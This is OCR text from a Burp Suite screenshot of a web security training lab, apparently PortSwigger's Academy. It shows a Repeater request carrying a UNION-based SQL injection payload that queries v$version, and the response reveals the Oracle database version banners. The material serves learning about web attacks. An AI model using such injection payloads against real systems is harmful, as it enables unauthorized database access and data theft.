 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0abb00d703f1ed2880e6d000003a00bf.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host:
0abb00d703f1ed2880e6d000003a00bf.web-security-academy.
net
3 Cookie: session=eeKaOaGlEWmt644R4GMiO3QXAyRwKkiW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abb00d703f1ed2880e6d000003a00bf.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Search 0 highlights
Response
Pretty Raw Hex Render \n
71 </tr>
72 <tr>
73 <th>
NLSRTL Version 11.2.0.2.0 - Production
</th>
74 </tr>
75 <tr>
76 <th>
Oracle Database 11g Express Edition
Release 11.2.0.2.0 - 64bit Production
</th>
77 </tr>
78 <tr>
79 <th>
PL/SQL Release 11.2.0.2.0 - Production
</th>
80 </tr>
81 <tr>
82 <th>
TNS for Linux: Version 11.2.0.2.0 -
Production
</th>
83 </tr>
Search 0 highlights
Inspector
Selection 44 (0x2c)
Selected text
'+UNION+SELECT+BANNER,+NULL+
FROM+v$version--
Decoded from: URL encoding
' UNION SELECT BANNER, NULL
FROM v$version--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 4,928 bytes | 248 millis
Event log (10) All issues Memory: 182.7MB